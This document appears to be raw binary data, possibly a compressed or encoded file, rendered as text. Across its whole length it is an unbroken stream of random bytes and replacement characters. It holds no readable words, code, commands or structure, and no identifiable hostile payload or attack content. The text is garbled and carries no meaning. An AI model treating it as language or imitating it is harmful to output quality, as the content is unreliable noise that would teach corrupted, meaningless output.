$��m(3\�1����dk����wx���%�g�&z��u:��Ex&Qo���L�����z1|β��dt�fU`��ù�>��t$�%앃O<F̘^��o�,3���[�����z�-�]n����i����{v2|֤%~F����mt��y�v�f�dt�!ꆛ��1��.>��"M���uQp�2E7nA��#�����N|������ռ@�7oݤޱ-T)�S4�����<�tk���y��9��~��e6�����uz�ݏ�Ff�\iP?���a: 7��7)fF58>&�j��23��1I[�&�nt��� R���*��v�q`Z@ݢqU��N�zX�)���U���^�Im��J�}��7L=��2�ƚ�2UY��	~2ԇ�����b��ı�n�a�|F�`�:��&2Y������iTk���o��g��M�(�_��P�+����u����&b��<�,Z�-���P�Tf�H�� W$����vw��:�q+�*v�ֵ���
�G��T�� guz���-�P	�zq�Υ=H]�So=�y�$�Bʢ��a���������#�s�)v��M�Τ�(_�+�mc��6�	�GZ%9tZ�+E�ꌡ?�k��t�޲yT���M��O��3��R��Ӿ\)K�}��6,���Z�SsYˉ��w�Ax�Wfi��}i����AYCwY���`��,�����00�����7護.0]������WK��n��zr�8�
���hn}ԡ��-9���]g��Hxj�y�lb��Al<`l{��u�(���:`���[E��ÁslKY��Q�Ej�e�oL\��P���H%46F���s�A�Ű��U�Uz��ct��%!z��mڹ��]����Az��W�ȃG�V��Y&�[��񿛙����ٹ�^;�3�k���ko����&���?n��Ш`��T,w�L5����cl3}陯��>�aj��t�����H�0�"��
��SXOhfn��n���"�?p��XS��t��)� Hv��nSW.,�"��.8�k:��8U�Z�,d��g{��3FPbd�h�a �*dM�]lk싵~!<zQ��$�����Ϛh/�<��J�V���܄�@=�A�z$�ށ���*�4N1a�Z!��+K���N]� �o�������,��A[�±�PP����x6"�H�"r�$�3ߔ�IM�G�F�o��hZya��׵8��eۀW��%�.Ql���eP���CDMZtNi\��P
�)������	�;���w9eni��83zK��$��K��'�kI7]
s|%1�Ѝ܆�i4�W/8oꉉMt��6���6�gp֐{A٥�s�RH	��c(�d�R�-���~e6�Xr�K�[�/%�B�E�|*tdܚ?C���j����r�:Ӝ@2�(е�6Q۟���%h�Tҁ��I�J�:E�p�*^��x���$�9ٖ����\�S�/K�*В�ѾG�ٝ&��_��Mٚmjy����x޳�fC5�t��9H"u���"M;G%�Xvv� HOX�c��YҞ���7���t�@���cc_&��-�.J1�0^����H��B	/�%����#! �ӵg�E+�|�a�Xj��"&i�N��,�HX�ɷ�ҵ˗i�m4�Zҥ�����ĘMCs�<s�!�H�gy�fVe����9�
۫��b+{��e�-Ui���Wﳴr�ƣ����1u�%L(QE��+ߡ�	*-����St��i޾M=�Y�,�ӊ�<�v���g���KT����f�n���d�]a"���kv�fD��R���'�(BM8��bT{�k9��%�O�I��D��N!	�T��"l�"8W�g"�a�}@@J}�T`F�j�����"�c���*3�c�MX���{5 4�E,�lU�/�� TF� �U,�1D���.�e�������03�X�sa6�\ZR	�xIK|揔Qd�gIZ%=n$b2��xX�$<Oi3ddT�����6�\����MF8��w���)�,vY -Ş����Pk��K��ꌉ��%�%jihQ��b�tR/6'��y֑�n�R)a�����@T3�Kz+�2$uT"���K۶�3���v�.^�Dbr��s����a�<�gC�YM�[�]�h����@?#p�$Ǥ!�4�<MMV,�L\bK,/��*i��$���1P�^�m��J�v�4[
ɹ���;�Y�۹c�~�0��%
� :�2���X���Lp������+t��U	4����V.=&����%D�s����it"cd4ض�R1'ɞ��2
R��n��y��D6$	�P�J�4m��2a*r�K�[YƔ =�*����LN�����%&�5��f�`b�����b�27*�).ERk����~
�����Tx��pW�m-qYNN�Be�fέJ�)t{��u3�;��b_N���p#3>ݼ7�NL�Jj�t���D~a��$k3�y-./��ݻ���}������Q���Yͅ/V�a;��u�6o���kb�Z�~ѭ'�R"�A
"0�j�.%~V+K��hye�n0�U޶�J[�D�ܝ(���E���f�Pk��FO�������������,3i9�H�$D�u����F�3!eD$�O�H�B�M+�u#ܷf+ˋ4�gp$�~{�%q8*Հ�� �;13[��N���$�Wr�[`��58$�Xh�����VJ��`&�ᾡݻ5 ޥ����>V�A�K�nA�!���@(�Z|.�h6<1>aX�9��%G�Y�U,v�7�6��VE"HQl'�ŕ\vJ ��5�y��J�0g�.={z_h�Z���b�D��'.'�nF�}X��$ָm-\��^d�-�)��H����$	R�H�`��|P�l��}��SY��K����K\����_��	 լt�Y��TN�WFqU�����lJ�&��n�Rj&rZf� �U˵<���2�=�nܜ�����x!�6L.���"��z{��L=t��7�J�;�t#�ɒ��D�h� %��
�nޜ�ӧ�
����������3.��g֙N��צ[���gd���1��D i�>����t���=�����Fݥ�2����Ў$L�����n��DL�9��0�b������S��P$f֙%hY�]@K�XL��F	��������1г �B�P�3*hV�\9u��3Ļ�p޸/j�X{g��_�W+�l�N};����{�04 �S?�a��^�9�f�Q6�0c��KF�j�!粧��*CL˹�)o-���Y�)���\J�C��i�D��ѩ��������9�Ӗy^+H����2e�)6���?�����!r!/x�Kn�
���5h�W%#
���[�~��gx�T�3�(��}����.~f�׵KS��W�7p��ͪ�/�E��M��Vն@� Ϙv1tۀ��J���&�4z#L�0��h0�P438�,J����N�(J2I�K��Q���)����)Z%��mw�*,�U�I�.�z��o�-�L;9ȴ+H�yez�(��"D�H����;��1�<�<��.��Ҍ\z��<�Ѓ2��1:mR�I��ؽ+%�wΐv���?�ih���գ䶖�ր�$�c���7�`ΊUR�zI��P~ 5%I��2&���B��y�F��4"e�Ry���L�,й+�A8�V�(�.v�{�9S`��:ŚC��e�Cv�dv��~ںu���$�Z�*�H��Hr�!f^O�d�_f��$C���^f���I�Cu�ˏ/��ҍ{&��˘K�	&Dk�TK�JT���m��ds�FK���gw+(J	װv�,���e0��nB��\�z�P��bV�1q8�f*`A���FuY���.c�#��Dy	-��"���99�ҵ@��rJ	��&����F����Qbq���B�&�&���Y��v����$K��C�hb�n
��δ��Z�9��f��=�Ǡ��o�0�*Ә&�'� ʒ�Z�Bg�?$d�� e�X�lmA���X�VkH�����O�t��C*+ت�(��gp5����y]`i��]�A�5U3��N�3S|�]w��\^R8�rƊ��D�G��~���V���!���OئF�U�#�����i�����եE��-�/������g���]�,x2����pY��#!��,\#'ږ��6D�hR�.� �N�Ŀ�5�܋(뼜C���"$ׅ@�b\=}Md�5K��LL:(r������h=5�Gʤ��;�0�2+���vf�=˵�}1�t;���۸�ZV�ЉK�S��)�D;L�b,L(��$���vfX��ޮ�5�}�Id5p�g�s���<���t���)ӗ����T*�j^o*�,����"��Y�x^�v�l�Z`X).߸%��%\��_Q�cӹq8���" �=x�:xp���<R� 7Ņ6�!`��ʃ��a����N�M�xoš:��;�=b�d<+P"+�&�1�(���@�	�Q��w���R��N�C(�l|T ��g�wɹ��`�	�M�Y�6R��zPp��\�]gÂ�-%V�$���5�*������0���'l�d�W$��gT.Ռȃ!�q��|�� �8ݛ�0�$�)q�!p��ZrD�Y_��B�?�s�t��%��y�z�z����b�"�Op͖W4�f���T��Pb�N�Sl�qUiEE*1T� ;��ʱ��*ހE����N��9�uŨ���N��P��B,�*l���/j:A�)���Uh��P�-*��q%�Ӽ�C´������8@� ����s��hM<�h��P�4����1��~�A-R��ؐϟ8R ��+�[�cI�,y0���Za;^��S��^��7�kg	�\%'��d4B��4̉�*��[`m��4��L(���#4) -�]��c�g`��r_a�/н҈��v�Wwo(�j�X
�!��\�I
�i^�,�Ae�� n�l�����䈚#�+�����3�ql��A%B���w�ˏ��d�Ɂ�5cM,n�´�d:6HSr�7��#?��_��;�ضE�ir�gO�AR7�th�<�pBz�i����/�V5C�1,"c\�b�t�����SC�(ɕ�۔�h��k\3"�� K�@S�@�[Ѵ\=/x5A�*H��"m�98�w'mf���%d�$�+�s��6I�eClZ]�t�Ν���
�sN�Ecs��4i�R���N��~%.K�&�qѹ���t�	��'Y̯��{���#_Zp77z�3� r�^�8�������1���V��r��q��8q��^/c׼w�2�N z���s����]w��#�+���	�Ic!��w��C�qb�_cq�WH�Q M&��ťe��u����`bo� �޵�6m�D����.]Dut&�QBi��V{v�A�ZB��5%���"�:-���v��tT�Mq�|�Z5ݝ��!���$�	@�<�:Cy`v|WkZ�P*�����-�2�}�<���١�Jp��ߵ��I�"n���\ܧ��R�̣\���_�In�H�&�Z%� .��6dk�it��p��scf�j*Guv$�e�-d�2ҒP>-�IB{���}j@�=֭�~zzz\���\#��ٓ�14�na>oG�#�B&��gA�'�7�ol胤��FAX��2fcő���C*c&V�Ш��6�Y�E�@DJa��AT�5�M>qn����Hd(�&A_�6W��Δ���J���ν�il�����h��BΥer�p�o�����-Yß2J���mn\��4*q;�IӸp0��Ǒj�������K(��H7nL��ܒh���Ң�()�P���S3x
h`��6OLЮ=[؎5"j�_��k(�LN!�*��!����+t��e�̚V�
	v����1�%��[
�9!ŏ�%��]O��>����%�R��}�A�1+���4� [� %���L��D�N����0��F
�Aʏt��-�b�$�n�eX���{"O��΃�F\1>	`ug ������ݶ7G���1�8���K��Je�Ɩ[a�Jh��s'"���UdV*K��0��Ӵ�rc, � �Ee�z��WZ�\���c��n�w�����ƱhPT���jrV��?Q��߅R�u�i���͍H`��k�W������h�ؿ�B�c'<ai��< T���Rs�`}�]�ODCS�(�i*V�«����BoU1"�8�8Qį")������6(��K�Xi��d���R��v}�V��e��#�@>'�)�2�xl�Fa�u��+����B��]����@�Rs�|�� Dq�_m��Ή�a\�7��C�2J�E**�6-L$��eZ�	�1/ŝR ���W��jg��ݖ��LbDF�����3�QBgҲc"M&��G ����8����(�u�8�ܱ���"	�1i�A�4IM[��:���J_L�ό�N���CiOҿ�4 N ��*;���EW7a0�z-����g+���WV�����tUm*�k;Q�l�ڣ�H�H�],�m�<N>L��#´��">+�ܶ��4�,AZ�}Q�|�剓�X�Z���D�R��P��N�v��Զ��f+�ڳ�R6��{��
���,�7M]��=��ɠ�f
�J���]%f;r�	>�S�(v�u�ܝo*�9aGcC���jc����iq�D�9�(�pE&����Yw ���D.�O`�/��6;&,v�J���r��P����$�N��1e��n��,��6��J9~���"ANs��\U�IrQ,L �E�8�g����oC�W�N$8�B�3�����<���j��a-0t�O�C�3����͚��Mܖ���A�ai؍�W�hJ�K�P�a�V�&�f�L� ��E0��AG"����bN$���L��H �uG	O3�Cn��]`���%��qd.��]�V��2�\�4$�6���a���c@!H�~Ų��nN�<����J�N���`�d[knWh��=�R�8��#��-��Tڈu�� �t�meMGtqE"��q�r&'�Xwf0�y�)Nk9=-�1)�H�JR���#�ޠ	�Y��ۼZ4�y&�W= �Zx�R�cZR�#	A����&hb����)&�8����{���J�4nFJY��5����鬦��YM�&�f�d�o�s55�L�fV�� $RPER�mu�J�fgin~���zJ2�|�a
\�u�4.��
����=�h����{7QU�PlQ97�Z���5��I�a��Uf�'N��k�f�З�%����m^�]rZ� q��i~��z!�8��+�T_�t���D��*\!�*82��0�A��Yy��%Ԋ(Z!؂�M���H�X�����P�{{ޝ¥�;�V�k�I��wh��$B�E_��f��N�0EH��c
T��ɏ�O��j�q)4Od��=Eۆ��px�0N2��<{S4�JE�D�V	6�b��jrZm�l'2.G+p����$"��&��ݺ|n�:�U	�/ʉ��Lb�@��R���V��3R���� 0��a�N% �ҹao�ZڧZӐ)=�bC1�L��m�ƁwJ_\\j`Pg�^�2��R)�-f�43Ӿ4����c�嘢�`�%��웂�l�2�:�l�BM���7���6��c��exX�G�Zj�FM��5�%�I\�b��J��w�����%	��X��_�1�;,�ض��s�i7�۝��$+B�B��)*#c$Y����+D�$�܄�SS����WǇ }m
͸���0U5�+H����&�f�45R��D�m۲�v��ՃT-"4T3�)+��yH:(#��C,�3b`�h��2͇�|�j:Q�ۑ2h���"�.�����8`LO����-�ԣ5���K����J�`$���1:r� mF!��fEJu�=@l�������$���s��z��7����������t��Ez��W�=P5���vPoo���1�EC�t"�7uf2{��	�~�;JPE�����|�4�F�R8%�~�ڻg-2�~�t�����&t�N����C��{�J���~�a�E��i�c�#���Q?�=s�^x��.�PRK7�/�m�5d=��M�B$���Am�d�!u�\j���z��9Y�`�Ӎ�>rτ�*#���LϘ8�"ϒ�h8��0e�E�Iܞ�\|J�/�Cm&x�u���Y �W�@c��PǭU�>�x��y�Ƽ�g�z����Α�r�0�vR�O�L8s����Oaw��nkƚ��X,�ј���\�QI�Q�����w8]��[s���<�0gL3B�h���L
Sչ 9OcӘ0�7^7�D��peo�(J�wP���x�c+_���NsM$GaSqC�=%�\%����p��3s����KZHW���T����R$�^����+Zu{61-Q��C��r�Z��=w���qS��Kw�6�9# ϭOUj�����RN��59������@[�^���	����:�@�]�$����B=x��8m*L��H�q���e�/qߐ#��1v2���L6H�R����j��\�T�s/�,��I����A�6�Me��QTn���($hҦ�D��Jbu���)!�_�a�Ņ�ŚR�40���UP�~f.sv��ҼI���X����m�_B 	m�N)�R�8'�!���5�N����l������:��mk7�]�?NG��G���~_<������ҏ�؏0��J/������^[$�I���~��>z���g�������'��3�F���������.��@}���}�~���:{�B)T^�ܚ�/~��~����.^��{������������3����{422L׮]�'�z����F����PWН���Ըī0IR�͐�� �a�!�#\��J�=fg0
'��	���XȤr��%F�<&e0���1+�E`�}-��L�r��Z$_uU�G�X*KP*��7ݸr�~�I(1d���\¡�&d�/� �Ҽ	ɏ5CD��e�29�<��O9��b��5��/%��[�/FR�A&����O*˴�NQ!��$��5S��<Y�r>EW$+�-5D\�i�� gG�	�ح�9Ť�K����$bOo&.��h`j��]� �������簶	�B��LCp����<�a�����EM�$LGaR��HKSřY�J�(�{2��'������F
sZ�W*u�3z��y�1{�g	mPa�Td.�9�WNQ��@1�G�SWT- ���xA
�S�sv���!�.�lYl�#��b��8��%�x����LRH�cQ�?�yV�
�6�}%ڱ}��F�XJD#��k�@�nD�
]�����=��������Jr�hfj4N�ADc.(v4�qK�$��d4��u���T<�X��VQPo��,ְ�Ri��iݯ��8�J��DZ's.Мw!o�M�a�=A#}H�*�^ e�"����7��0x��Z��8���K�t��%����}�v1����W���t��#����O�y�:��[�w��i+��{���/^O#l��{����_�2����"��������)��ן%K菂�,��	8���~��o��_�s�γm��~��~������������G?�Q����;t��%������������s�P�`��_�����o��hd��ӢM���￡Y��w���������|��-���B�8n�!����|A3�}1�P������zr)\�����"��Mh!lN�s�U���vϛ0Ɉ5�@�T{�.f�<j+��zÖQcf,D��E��VȐ.�2բ�� V�g�r �w%1�Ѣ���N,91Fe�L� �"R�Jc�4p������Q�Kof�Ձ�y%���iq�YK؄n*�S�����������
Z�\�J�i�ΛPY�&�i��뭥h�q�b璴���R�؝j�ԩ!t5M��P��hʹ�%���R%�y�g8S��zC�W��.�%��z]>�h�1�~��f��_�w.��|PBF#�b� M6e���������nwN�+k��0"�g��n�I�L�|���&��XPkH.�Zw��� �Y���a�ZnP��$L�/��˭���.g*Rvȕ�P���opӦھm�1x�`pq�Ӌ�J��E8<>Qwqw���2y�L���e��i^�����)Y	Ro"�q�s�>��ȏ).��+lǚ����1�Jf���	�-з�2�.�퓃R�30�G����.~�*-�.������$�"b%�bX	��i�Ǔg.�fr��� �x�ч�'ޤ�W��Tv��:}�,=��Q����ŋ����������J�"=��fnjD=�)-�Ï8Ly$G]]w� (K��C��ӱc��ٳ�XS-�?���C�mieI��BC����#Q���7��.�_\X��<�z����>�Б� C����X�I]�.f����� =����+ߒ���1��i�ʲ�:d	�u�EZ�/����5'v�t�'���x�vBD�O�0��j�A�V:M`��g�\jW��.U�Ϝj<Mg��{54�%��"�ES�弫���5�o�]@'�M��%��ip�(�S�DR�F<��0��-�/�#o��3tk�?�LLH*���O���#e��曉j�`U�*�h:�A�i��ȹ�#��e䦔i)\��%��gq8�1;�.�+E.AV�I_՚����|uA��	6	��9��T/pd1�+�-��`tR�P�9i�� pg:jq0��V����	�AnBq���Iq5G��5�Y|i�L̄�fTkq�0g���n�~'�C��p�����d��@4!�{
�ԧ�WK���zW^�,=�uh�7��1���VzQ͂���u$�LGb4��"˖��g�!Fz�M���� u�(4H� ��^X���_H�*c��z�bqĉ��$����i���
h=�Y�6�����+��gRp����b$�]\���Y�z+�'�tW.�81-�RP0=|�4��#I]u� �� Îִ�ivaV0鞮�&���2���A�odXZ�J��y�()(�'Qo_��>���y907�_c�a�_��%�h�޽�E�I{a~�~��Sl[ ��������}�?�G�ϟ�/|��h��h�[�nf�)����ڳg���+��J�<�y�3g�,IVy�˼��4y}RXB�K l�'z�[JB�%�����W�5ޣ�/_�q��$��ӵ�E������Y�985]���b	9x�T�p']���>�$��v&�`��\�.���,P=�lR��-F��"`�F"	R1Eb��L���4�������RW#�=R����CJ&qq�w�ޓ��.��>����%��ӥ0"��.q�B��F i��DjR�o�J��A�g�w%�JܛJ���t3�{���#2�Rx)Ga3�gÜG��Ô��)|�kw��r����@��ze�U3b�s�Hנe�%��b�4\�C��pF�L'�$
��*8?�dp��%)��)s���eL.�`Z�(�邕�&�668���x. nU;s>�Y�ES�4'���j����6T�$S\v�Q� ��dR�jH��2��Ax,�;,��`�uuCEf�^Bye^IQ"��A*If��H��Bf���1�|m�!�r��U�Y��PxeΉ��&s�J�v�IǙ��v}����Է�ڤk�����w@��+�˂7�]l�7�:0yعЯ��EZ^���eQ^-T������;T�f�lnN����MH���)Ү]�h��2ش��qk�f�gd��Y{�a;Sg3r6�@n��X��GTI�DR%�F���. x������&�LU�[��qA�7����G6첤��b;ŗ��e��D�ǰ���'��=�=���t��i�C�A!a��>�>�_��`D�&�g���&i����
�e� y�k(i$rep��$�w�bd �3��i:�=-qv�BUH%YJW�V �Sh�`x����v�'v�C���E�M�]H��b���V�A��P[mP��W��sb�ѽ`��7�p2@��,M�D+�"} �X�}L�r��2'�:[h�͑sP�����>����"��u�A.�{�ox��\�昙��i<�]�=���To�ؙ҃kg����s�qEߐ2�//�1�����؝)u�r-e\���'��alP�3��m$�O�|xD]��#�S�7�TO�JbdF��P���@g4IÔ�����@s�kT��L�k:�ܻZ�Q�Xf��%&���2���(��$��ںDXJT�Af��C�q�Dwim���'-�g,�Ʉ���jf�Ng�T�&�A\e5pD��`f�@��F�Z*L�R "���L�M\_��Lgb��"� p��Fh�C����]��O�,b��בxJɕq�� >?'댺<gs�8	����N-Th����:�vT޶w��[W�\�2
7�])�\꣉͛�W^���|��VEJo�گ}�����	�۞z�X��w³r���4�Z���ߢ:�bN��Jiu1�o�4B��@�c._�)�wW�+R�ixhP��`E!eI�H��8��3ц����U6ԗ���t��!?��ъt��#�W$�9�XD��������]�u�kt����'��Op�Girr��+�\�?��+�������}��_t��<̕����V���r⽥!�d�2m�pP����Yå�V�!8wjQ�e5�y�������,#D {IN�
9���cؓM�����' C�Z����)i��������*����x�{�z�î�k$Y x��z��)�w�~���(d[��&����^�=R��5wNX�,�5V��	 ��yar���1�3����[c��9�P��(��b���|Y�	T	�ԑ�7�*�5��Dt��eI�0�`sR�R�;q��y�b}��B��J������9��|aޚ�B�),�������2�vd킧��`Z@V�8A�͗
9����bu�J���26]6�P��zd}p��m+�����e�3*I� �tY<�+�n�����3Dw�
��X���.;�aM��r�F���;��Ȧ�z����9ϸ/��A���<Q&��!z��qA����VY��՚Ș��3�$H�����R?��;5�UO��T���� �o��nhp5�����ha���*=R��I�����7��.yr]��	K�˫�/���N�Y����f*� 03�}`��]�J箼B�������I�ºh�7D�� |�>���9yc�����%�Ȍ�Ͼ�EaX����w��T�^x�Ef�U$��,�&f8/��`?�0#��	���FW����r(��6�@����t��I�r�Ac��Q#�x�u�`L^�_��ё�$c���Fxk�f�P�(��Rg����~z���G��8&v0ɕ
3��e!"�L'oޒ�� ��l1�*���Q���mٺ�{�c��7��[S��
��>��*�k�������eE���&�Ν:'�B�ё�Q:}�9'M�U�KI��Rki�GH�@X�M�>eAaTJV���i�TkK,03YZ����s����m�A��I�Y�$���˗�]}=�,��G�y_�z���)9�wxӸ+0s^f��[�2����G>F;w��(�	���7�����Ȉh���z��[�2M��4�{lD*��l�X���a����p��@��B$���6��q�c��m:�%I����۶� ��$�"gvkFx�U��lDxDX��ԄO)�Z�ZQ���Ū�@T�K�� �+��<�ŭTl�.H����#N�KLss0��Mi�!�1� N��Ŀ5��lJ=����+P7��=�.�	K�Յ�oP�_������M>�ss�����@�q��vlٚ�����433#��pE(��\"�Z�r�[J\^���*��Z��4�m�m%�����7��F�4Md�A�C�V8h����J,P"��4�����V.6%��w$ѠLd3�b�R�O��{���DC�=��#M��L�a����<sVc���f	�B~)�86��k�nLL�s�
�����c�v��ŕ��t��U�h��*�b�*+��z�dծ֐Y�Y_�X��Q P�'�����A�־*�qR�����!)&=
a" ��̭Lp��jJ ewW��1�X�aL�U�������H��4K8�`o�x��z�Ibaa���	�C�����o!����A�+�{3�̨�v�ݬ�M
�b��'~��虯>Cǎ���{��13_d"��	�⹋��i��Q���a��EG�)>l j�ȇ�{=���B�Ϟ>G���g�t�;{��e?s]�pI��C+W/_���k/��j����*�����K2�.�j���s�!Lfh��f�.��g�C�5f��_=�7���e²�6�)a
� ��#�]L�N�<#��.��v��v�����Fhaa�γն-�i3�-���&>#t��y�٦ǒ�e����=v�~ڹw� W%>s`�_Q�8'��{��dv�T�u�V����� %o�Yc� �H��c�n�V��=ڢ��5��8'���+B#��A�s�-[��s�:n,HW��~�T�ϥ��)�0���7i5�D
9�9�@���g�,�X�A+i�T�	��"{��ŕ����@��K��J���A�
;朽����4�^���QZ��%'|;8�=������ͨ��74��(+
<?϶f����?0 ����^
��\gyo�bAF��0��X2s��ea���hph�mŗue�&��;�qɢ����-fg�qHɚ����`Ƙ�L{"��+:����XB|E^J�����0H	��OH���D�vm�t�"�O��@��a�jA��hr�29�U�]�C�.���@�_Z�*���VM�ېn��#�}�d�%n4ctl���U�T�%�����t��f�RcB0F�L��n��rCR1A}�ԛ�Uݠ"�l}�Q��ʢ]�ݷS*�}�A����iz���.\�y����X���=)�ݐX,hC�̴v��B�����L�����C�D�O5�ƵvT������I���>���+׮��xP�����q�km�v:�61_��� �?������<�АN�9I��iǞm,���I��o}�;lw���㯽A=L?��?F7���p߷�>�f 5:y�$]�x��mll���Z��ϾH?��O��5�Pk?}�>ËS��K/�B?�7�~�GT�򡃇�W_��,H䒒n�����l�U%ذ���)mڹ�F��J]��r�3�(��Ex�Nl3���a������UZ�����=����⹳BX`|����DZ�$�l?��܃Ha�j�l���b�7ykZ�ZH��[g�\�����h�@?`���h
ф�|��ZZ\t�|��]ސ�
��Z=��,6.l�����)�C��Cԑ�\xI�%F�l��\�^H�S.�<dvh��H�=�Z�>��.b��C��Ƙ�CӒ��87�\��.v� ���9���|�Á��JM��Mb�Z���(M9�LWjw��\��D3�D�H
PJ�ۢhWAltQBVx�@+۲y�@��l�k�Aj�i��ûPl��w/��~V�߸.��'�AD4�p��1�2����v�3
3�8��v�9�)�x�m6.]Q�b�i��cK��)�vQ�~��i3pkmT��J��I��׮�
��.��ٞb��.�:\��z���\�dBC�)g�N!�P�_�� �Ś2'�7���05�fd���K�)��\[Ş�j��w]��C:��;��	��l�<��l��;��V��_�5�m���λ�֐,��=eڶm�c�����7��uIJ���/�E����5N��C��B�@[V�yӍ�Ҧ��"� �A��͛7˦�?�%}�̛�!�I �;4.��x��2�?��ߧ�{���qz���7O2ܵ*U[�40u��_l��~ �KWA�X�����{�	���>O�YS�]�
3�?��O��#�h3a���ҕKW���*X��J��K_���7i+�o03:q�k���b�.\�H��[��z�a9������+/3��Jcwɸ �J�lf�۷S�؄T҅�Az��G��Mc�D���r�R/�A�t��i33�Ef��-/�ذ�
� Ό��V��,2��a��'�2����qKJN�2S�qkF����h_e�u!�%�� y�2l��Z��b}�y	p�du��¸gFv�7�k�|퉦C���um� �		Ѳ �A9���q�ȥ.˙�A�����0t�(s+�l{sb�D8�<|�wu!lN�M�1h�J�t;�Ҫ*�(�!2�elO[��idA��Zc�\ĩ̕:vϴjʸ]l_��X�{�ZF�%�lh�ketb?s���=Q�Lj������Jjς���9��	�o��P�m�&����#�K4��aޣ�:�Hv|7� ��C�;k\��J�.��;Y#�tސ���w�r��T�N�E�gON2%����[�Q$��#T/B��@�L��=�W2i�A5];`��U2r9Ԃ�iQD�;H�V���ȗ��e�Α�Y�aZ�8�$.�\B��	d{N���n��4Ȑ^/۹�W��D�̴ϼu����ܳS��A@���ofF��@�)#4
h�a�镸�C�M�~��q]Q9�l���$ȋk�v8a@��78 A� ��d�Vh�5ll�2�vN]��š+3/J����w�����W�!s(N|��#�L�g��./�V�ը}�L�i��/�p�^y�ͦ�2��$kv$�¦��s��K�y�*Õl�ϻ��#�o��9�
1�}�y
^H�!/���b�Prsr�����<�4Kw��Z��]�.��2ۜ ��Vb
*qó6����ޘG��&��&*4�9���&T��]}pd��� 3��H�I�@@�v�==��&Y�[\�LF�}�N�̶
$�{�mj`zИ{�L��%ޓ�0l4������h-��C�,UQ=Rmò��oT��6�=���x�([l.���y'����W�3ij%cVi�dgOm�I���j��9��,fʘ��Sqf�Oo�����W2e�zZ����A }�sQޜ��8�>�S��Q�.Q� ̉N�E��&���
s�YC�T��1.�k�?pOWW�03��g��FC˝@ӂ�;��-[�,�q�۸Fŋ�-������rǐ�w�9�8�%R��Ik(y��D�t��ީԐ��nN[c\��	L\��Yd�b��mF�@�*��A���ϒrIr*JZ&���"�sR2=�Z�WfE8cɌ`q&ٜ��>��8�,�4�F���	�R8�8�>��|���"`��@��
���t�%��+�$ҋ�=϶�	:~��f��,O���"��3�^z�!���K�,J����o�_�����%Ɉ�e�d��}�mc�qg�'N�b�̚+�'��eK�l+��8#V��I����"��0�܅! ��LB�bo��Tz#.����A�&�AKX��nu�i�[80��#,8�RJ#������\宒�����1D�;2.p/�ghp��1\eM�A?3�^Ϧ�r��a~v��ςdn�Tl��`��ɚT���8��S�1L�U���ҩ�ؽ n柹�%��E ������5��^�5(T���4np�#�a�s���EL!��[��˶�>���a�#N$C��J]+�TkNK�UIw3ovj3�}�8ݿqK"�}$��G)����p�đ!�����`�0RT�z�RaP�l��UhZ�Ҥ
�s��]�x)���v�1F��hOjs���|s�ym[�zC�{\H�&�&&�5�����^)���{�=B�`'o8�*1Z�=��A#�nHݲ����v��5H!��~����$+��?�1�e�D� $țIj_pJ2`0�f���%+�,�����E�k��G�6�������,%¥������8/Ar���Q�O�19�hB)�E�Ԥ�$����$a\�J�mP�I�qi�&H7�_e���m@o������և���z��hΓպ9�˹�sZ`0�s����cH�	H�I[:/�g��v�i&�H,���C�*+��!V*�.6$�?x6cu��'Y�R����#��Qd�i�hO�x�׳CoR�2�t/��D��؀jgM,\�6��5�r��v)����e�.�B��M��VH
M��M>�����G��B`��MZ 53 )�L��?;=�)�b�6Z֪[
��YHb��0�\��A�#�"�R <�a�������	Ap�S��+��=��wÛ��i�TZa,~�f���Ӳ�h瀇"��K�J�zʚOS
)FY�)"��j�eeNdBc`�t]Ɨȉ2>1�R���iY�E�*�[]0\�T�R�$�%n_jz$��s�R͑w�mٙ�Uo+������R�� Z���������9�dgq��!s�vzB��, ���
��+}�PJs��W1���� �bD���.���ۿz'��I���׶�Pl��&�b
���P������wy��m*��n�M�\�r�c>NJh]��g	p�E��V:���D���<�W,����E��%.	Y�"r���
�d&vݱ��mTC�Ga�,�<o�<)�$�䏏���3F��c��5�U"	���0
q�d���	P6U���oY,�L&�x'&�$��mD��2��/)`��$��QUl@H|���� !�3V�j�����JV@�A0q�������N�z9�ē���KI&u*�mf��Z�G��S$�q٘���L��*�js��(e���l_{���cQ��s)۽[|~0��!ҹY]�M*_(3S�aŠM�#�q��*��eМ�eWf�ex|��9!ά�z�t�a���ʱ ����0kT�՚x��fx1	f�n��}��hZUC�R`��	�Epk5�G��x�£πa��^�w�Pd�!D�З�4�xMG)�LA��;p�+��&s�2�Ɯ�`����b�Ǝ�8�82m�6�7y���R��}�i?N��N4�����7o����_�ҚM�N6.��חVm��}\�|��s���� ⸄& 1u���>����A��}��d��/-/	:�x�:`l@ɳs��]�dZ���Ӹd��d�L>aI(S�[3����nK%��I��{�z�*���O���a�i��X�" �A�Ȣ�d#͓�M�9W7��!S<�06Iw���[6��̔z-�&W�H	�cVΖ�� ,b_s��3^Y�,�V%ǚ����L/ʹ�9$��\s��M��qW���$;�����J
.x!,RWOQ��zuY`���9�v�m^��-��͐)~��"lb�aCs��g�B��/H�=e@N���D:�Av=���b�0���4wdYAe��N��lO�f���L',�;pnڶ�7�����5i!"N����*��i�$7hǒD5V�B<7C����6woa���Ȑ�Ci���.C)_�B�#�3�+��`�8	������>A ^��ZE��o�+�F "�ȶKd���p�@HE��5��������ؑo�dU_\D���+0��>�x2�!pڲ[�A)��r")AN<e9��~vM��v�Ń�Eo�Q&�������$Z���6ED-��YS�K���gz"d;������s���KH��Ei���.��3�#�Eb8�����J/0b��l�@Z\���П�'�L��W����a�R�fS�lT�l#�������ZD4�z�B�)=�EJR�dSH��e���s�t�e�P�RU�2�Hb��R�-�ui/�5��_���wI�q����Z��Ks�f~w$P�q��,� E�yr$.QA�c��'��^��y0!O�d��^b�eIʽ�]ǲ8;����QG�ƻ�'�U���r�dcr�";t)��I%�(���:,�z�x";9$gl0@������v�Ϙ���&J��y���K���-���x��<���%���� �֣����Q\�I�3�k��>I��R����	�0a*X%��]&����߶5�
�NұػT�2[��ir��1�MZz�%9}�aB�vx�"�,����oۺ��7�,��O��j#e��(1==/�%P��D;�P��-��Tw��r5$�A����R9Q�}B��Q,U��q �v�ij�g���-)�Fg&&���&�#\؅�\dk{vvF%�w���If;0����o?�/���vv�:2L*�d<�]��5��r�p� 42�[X>V��3q(I�V�ҵ;p���3<i#gư�PHu�Cqq��˱�El��fCѫeF^P4TR�q�������?��
^��r�5*���F��o��9 ���
�IIc�L�Wʓ0�(L�|r��[c���N8` �HB���2G�H1��˘� �s�,�t�׺�g9W�Ͳ3Kݞ�m�X�uD�BG�㒠:V@I*��f��C���{> D���LWVj0��	
5;f��0Yo�O�#_-j��)�W	���$������� `�R��0�
